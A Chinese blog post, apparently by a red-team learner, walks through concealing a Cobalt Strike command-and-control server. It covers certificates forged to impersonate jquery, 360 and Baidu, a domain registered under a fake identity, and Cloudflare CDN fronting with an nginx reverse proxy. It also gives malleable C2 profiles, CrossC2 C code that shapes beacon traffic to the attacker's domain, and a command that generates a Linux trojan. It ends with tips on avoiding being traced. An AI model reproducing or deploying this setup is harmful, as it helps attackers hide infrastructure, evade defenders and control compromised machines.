前言
之前学习红队的时候,最基本的体系建设也有搞过,但是学了一段时间Java,忘得差不多了所以再来搞一下,这里只记录一下CoblatStrike的特征隐藏,其他工具直接总结总结就行,毕竟都是工具小子罢了。
CobaltSrike服务端配置
需要的工具:云服务器一台(不用备案的最好),CoblatStrike4.7,VPN
服务器禁ping
编辑配置文件/etc/sysctl.conf,增加一行:net.ipv4.icmp_echo_ignore_all=1
之后使命命令sysctl -p使配置生效。
vim /etc/sysctl.conf
net.ipv4.icmp_echo_ignore_all=1
sysctl -p

然后自己验证一下就知道成功了没
修改端口和证书
我们知道cs的默认端口是50050,而且默认证书里面有Coblatstrike字样
首先先修改端口,找到teamserver文件,搜索50050,然后改成自己想要的端口就行
然后就是修改证书,证书模板我这里有三个
rm cobaltstrike.store
jquery
keytool -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias code.jquery.com -dname "CN=*.code.jquery.com, OU=jquery Corporation, O=jquery Corporation, L=Redmond, S=WA, C=US"
360
keytool -keystore cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias 360.com -dname "CN=US, OU=360.com, O=Sofaware, L=Somewhere, ST=Cyberspace, C=CN"
baidu
keytool -keystore cobaltStrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias baidu.com -dname "CN=ZhongGuo, OU=CC, O=CCSEC, L=BeiJing, ST=ChaoYang, C=CN"
keytool -list -v -keystore cobaltstrike.store
随便选其中一个就行了, 只有不报错就行
CDN隐藏
首先去freenom官网注册一个免费域名,首先下面的开发人员页面,然后进去找到创建随机域账户
这里推荐匿名邮箱,自己随便找一个就行,收到邮件之后点击确认跳转到freenom网站,然后点击开发商
然后我们需要一个国外的信息生成器:个人信息生成器(按照自己的梯子生成一个身份信息)
注册成功之后买域名即可,但是好像由于技术原因不能购买了,所以去找一下其他域名厂家
然后就是配置CDN解析了选择cloudeflare
新增站点,输入域名,选择免费版本就行
然后添加dns解析记录
配置好之后把SSL/TLS加密模式改为为完全,创建证书,之后将公钥和私钥保存下来,分别为server.pem和server.key
然后使用命令把证书打包并生成store文件
openssl pkcs12 -export -in server.pem -inkey server.key -out www.xxx.tk.p12 -name www.xxx.tk -passout pass:123456
//使用keytool生成cs可用的store格式的证书对
keytool -importkeystore -deststorepass 123456 -destkeypass 123456 -destkeystore www.xxx.tk.store -srckeystore www.xxx.tk.p12 -srcstoretype PKCS12 -srcstorepass 123456 -alias www.xxx.tk
将生成的密钥文件.store放到cs目录下,然后配置profile文件,其中需要注意的是https-certificate为证书相关的配置,其他client.header中Host的值要为我们申请的域名,其他的部分,根据个人情况去配置。
//cloudflare.profile文件内容
https-certificate {
set keystore "www.xxx.tk.store";
set password "123456";
}
http-stager {
set uri_x86 "/api/1";
set uri_x64 "/api/2";
client {
header "Host" "www.xxx.tk";}
server {
output{
print;
}
}
}
http-get {
set uri "/api/3";
client {
header "Host" "www.xxx.tk";
metadata {
base64;
header "Cookie";
}
}
server {
output{
print;
}
}
}
http-post {
set uri "/api/4";
client {
header "Host" "www.xxx.tk";
id {
uri-append;
}
output{
print;
}
}
server {
output{
print;
}
}
}
然后使用clint编译一下
看看格式是否报错
然后是因为我们使用了cdn,在生成木马时需要做一些不一样的操作。免费版本的cloudflare支持解析少量的端口:
http: 80、8080、8880、2052、2082、2086、2095
https: 443、2053、2083、2087、2096、8443
nginx反代
//安装nginx并查看版本
apt install nginx
nginx -v
//修改nginx默认的配置文件
cd /etc/nginx/sites-enabled
sudo vim default
//将default文件内容替换如下
server{
listen 443 ssl http2;
server_name www.xxx.tk;
root /var/www/https;
index index.html;
ssl_certificate /opt/zs/server.pem;
ssl_certificate_key /opt/zs/server.key;
}
server{
listen 80;
server_name www.xxx.tk xxx.tk;
return 301 https://www.xxx.tk;
}
//创建https新文件
cd /var/www
mkdir https
cd https
vim index.html(文件内容hello,I am is https!)
//重启nginx配置
sudo nginx -s reload
//重启nginx服务
sudo systemctl restart nginx.service
然后修改teamserver文件,将我们之前生成带有域名的stroe和密码写进去
免费版本的cloudflare支持解析少量的端口,具体端口如下
http: 80、8080、8880、2052、2082、2086、2095
https: 443、2053、2083、2087、2096、8443
所以上线方式有了改变
powershell的上线方式需要启动ssl证书
CS上线linux
Cloudflare CDN配置
输入ip.src == xx.xx.xx.xx,该IP是C2服务器真实IP,再选择绕过缓存,最后保存。
然后来配置我们的ningx文件
vim /etc/nginx/nginx.conf
//配置文件内容如下
user www-data;
worker_processes auto;
pid /run/nginx.pid;
include /etc/nginx/modules-enabled/*.conf;
events {
worker_connections 768;
# multi_accept on;
}
http {
server{
listen 443 ssl;
server_name aaa;
root /var/www/https;
index index.html;
ssl_certificate /opt/zs/server.pem;
ssl_certificate_key /opt/zs/server.key;
ssl_session_timeout 5m;
ssl_ciphers ECDHE-RSA-AES128-GCM-SHA256:ECDHE:ECDH:AES:HIGH:!NULL:!aNULL:!MD5:!ADH:!RC4;
ssl_protocols TLSv1.1 TLSv1.2 TLSv1.3;
ssl_prefer_server_ciphers on;
location /aaaaaaaaa { # 限定 c2profile 请求地址
proxy_pass https://127.0.0.1:9090/aaaaaaaaa;
expires off;
proxy_redirect off;
proxy_set_header X-Forworded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Real-IP $remote_addr;
}
location /bbbbbbbbb {
proxy_pass https://127.0.0.1:9090/bbbbbbbbb;
expires off;
proxy_redirect off;
proxy_set_header X-Forworded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Real-IP $remote_addr;
}
}
}
#mail {
# # See sample authentication script at:
# # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript
#
# # auth_http localhost/auth.php;
# # pop3_capabilities "TOP" "USER";
# # imap_capabilities "IMAP4rev1" "UIDPLUS";
#
# server {
# listen localhost:110;
# protocol pop3;
# proxy on;
# }
#
# server {
# listen localhost:143;
# protocol imap;
# proxy on;
# }
#}
//重启nginx配置
sudo nginx -s reload
//重启nginx服务
sudo systemctl restart nginx.service
然后再来创建c2profile.c文件
// 采用示例模版,修改域名为真实域名
// www.google.com -> www.xxx.tk
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
void cc2_rebind_http_get_send(char *reqData, char **outputData, long long *outputData_len) {
printf("cc2_get_send\n");
char *requestBody = "GET /%s HTTP/1.1\r\n"
"Host: www.xxx.tk\r\n"
"Accept-Encoding: gzip, br\r\n"
"User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1\r\n"
"Cookie: SESSION=%s\r\n"
"Connection: close\r\n\r\n";
char postPayload[20000];
sprintf(postPayload, requestBody, "aaaaaaaaa", reqData);
*outputData_len = strlen(postPayload);
*outputData = (char *)calloc(1, *outputData_len);
memcpy(*outputData, postPayload, *outputData_len);
}
void cc2_rebind_http_post_send(char *reqData, char *id, char **outputData, long long *outputData_len) {
printf("cc2_post_send\n");
char *requestBody = "POST /%s?SESSION=%s HTTP/1.1\r\n"
"Host: www.xxx.tk\r\n"
"Accept-Encoding: gzip, br\r\n"
"User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1\r\n"
"Connection: close\r\n"
"Content-Length: %d\r\n\r\n%s";
char *postPayload = (char *)calloc(1, strlen(requestBody)+strlen(reqData)+200);
sprintf(postPayload, requestBody, "bbbbbbbbb", id, strlen(reqData), reqData);
*outputData_len = strlen(postPayload);
*outputData = (char *)calloc(1, *outputData_len);
memcpy(*outputData, postPayload, *outputData_len);
free(postPayload);
}
char *find_payload(char *rawData, long long rawData_len, char *start, char *end, long long *payload_len) {
if (rawData != NULL) {
char *s = strstr(rawData, start);
char *e = strstr(rawData, end);
if (s && e) {
rawData = s + strlen(start);
*payload_len = strlen(rawData) - strlen(e);
char *payload = (char *)calloc(*payload_len ,sizeof(char));
memcpy(payload, rawData, *payload_len);
return payload;
}
}
*payload_len = 0;
return NULL;
}
void cc2_rebind_http_get_recv(char *rawData, long long rawData_len, char **outputData, long long *outputData_len) {
printf("cc2_get_recv\n");
char *start = "ffffffff1";
char *end = "eeeeeeee2";
long long payload_len = 0;
*outputData = find_payload(rawData, rawData_len, start, end, &payload_len);
*outputData_len = payload_len;
}
void cc2_rebind_http_post_recv(char *rawData, long long rawData_len, char **outputData, long long *outputData_len) {
printf("cc2_post_recv\n");
char *start = "ffffffff1";
char *end = "eeeeeeee2";
long long payload_len = 0;
*outputData = find_payload(rawData, rawData_len, start, end, &payload_len);
*outputData_len = payload_len;
}
然后还得配置我们的profile文件,因为之前没有配置ningx
https-certificate {
set keystore "www.xxx.tk.store";
set password "123456";
}
http-get {
set uri "/aaaaaaaaa";
set verb "GET";
client {
header "Accept" "accccccc";
header "Host" "www.xxx.tk";
header "Referer" "http://www.xxx.tk/";
header "Accept-Encoding" "gzip, deflate";
metadata {
base64url;
prepend "SESSION=";
header "Cookie";
}
}
server {
header "Server" "nginx";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "charset=utf-8";
output {
base64;
prepend "ffffffff1";
append "eeeeeeee2";
print;
}
}
}
http-post {
set uri "/bbbbbbbbb";
set verb "POST";
client {
header "Accept" "accccccc";
header "Host" "www.xxx.tk";
header "Referer" "http://www.xxx.tk/";
header "Accept-Encoding" "gzip, deflate";
id {
base64;
parameter "SESSION";
}
output {
base64;
print;
}
}
server {
header "Server" "nginx";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "charset=utf-8";
output {
mask;
base64url;
prepend "ffffffff1";
append "eeeeeeee2";
print;
}
}
}

下载CrossC2
然后编译我们之前的.c文件
gcc c2profile.c -o libc2.so -fPIC -shared
然后生成我们的木马文件
./genCrossC2.Linux www.xxx.tk 443 .cobaltstrike.beacon_keys libc2.so Linux x64 a.out
然后去上线linux,还有一点监听器要设置为我们配置的ningx的端口
然后试一试是可以上线的,然后还可以直接通过https上线,不通过9090转ningx反代
由于很多步骤都需要截图,需要处理域名,我就不想截了,将就看吧,还有别半路去测试什么域名能否访问,或者是各种平台去查自己,不然会被证书标记,能查到你的真实ip,但是真实ip也是匿名的,无所吊谓。
细节可以看我飞哥的博客,然后按照自己的需求改profile:https://xz.aliyun.com/t/12094#toc-12
声明:本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担! 本网站采用BY-NC-SA协议进行授权!转载请注明文章来源! 图片失效请留言通知博主及时更改!
